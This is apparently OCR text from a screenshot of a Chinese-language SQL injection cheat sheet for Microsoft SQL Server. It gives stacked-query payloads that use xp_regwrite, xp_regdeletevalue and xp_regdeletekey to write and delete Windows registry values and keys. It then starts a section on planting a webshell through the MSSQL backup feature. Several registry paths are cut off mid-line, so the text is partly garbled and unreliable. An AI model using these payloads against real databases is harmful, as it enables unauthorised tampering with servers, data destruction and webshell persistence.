
值类型有2种REG_SZ 表示字符型,REG_DWORD 表示整型
;exec xp_regwrite
’HKEY_LOCAL_MACHINE’,’SOFTWARE\Microsoft\Windows\CurrentVersi
TestValueName’,’reg_sz’,’hello’ 写入注册表
xp_regdeletevalue 根键,子键,值名
exec xp_regdeletevalue
’HKEY_LOCAL_MACHINE’,’SOFTWARE\Microsoft\Windows\CurrentVers
,’TestValueName’ 删除某个值
xp_regdeletekey
’HKEY_LOCAL_MACHINE’,’SOFTWARE\Microsoft\Windows\CurrentVersi
’ 删除键,包括该键下所有值
14.mssql的backup创建webshell
use model
create table cmd(str image);